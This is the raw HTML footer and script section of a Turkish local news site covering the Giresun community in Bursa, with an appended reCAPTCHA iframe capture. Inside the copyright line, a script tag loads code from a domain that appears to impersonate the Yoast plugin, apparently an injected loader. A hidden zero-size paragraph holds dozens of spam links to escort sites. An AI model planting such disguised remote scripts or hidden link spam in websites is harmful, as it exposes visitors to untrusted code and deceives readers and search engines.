url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/mustafa-bozkurt-81x50.jpg);"></div><strong>Bursa Giresunlular Derneği’nde Başkanlık Yarışı Genişliyor</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="39b6eb210e33add1a3ca9bf1-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="39b6eb210e33add1a3ca9bf1-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39b6eb210e33add1a3ca9bf1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="39b6eb210e33add1a3ca9bf1-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="39b6eb210e33add1a3ca9bf1-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="39b6eb210e33add1a3ca9bf1-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="39b6eb210e33add1a3ca9bf1-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="39b6eb210e33add1a3ca9bf1-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HVGGXR7lQ8W5C3jCDLQJew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149750503');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>